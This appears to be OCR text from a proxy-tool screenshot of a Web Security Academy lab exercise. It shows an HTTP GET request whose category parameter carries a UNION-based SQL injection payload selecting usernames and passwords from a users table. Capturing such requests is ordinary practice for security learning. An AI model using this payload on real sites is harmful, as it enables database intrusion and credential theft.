 Time Type Direction Method URL
16:35:21 10 Fe... HTTP → Request GET https://0adf007b04ef5c18835f378f00a300ac.web-security-academy.net/filter?category=Gifts
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0adf007b04ef5c18835f378f00a300ac.web-security-academy.net
3 Cookie: session=lHPfQT7lgcMFiZO6BJJJ0Py4V9HarbpX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf007b04ef5c18835f378f00a300ac.web-security-academy.net/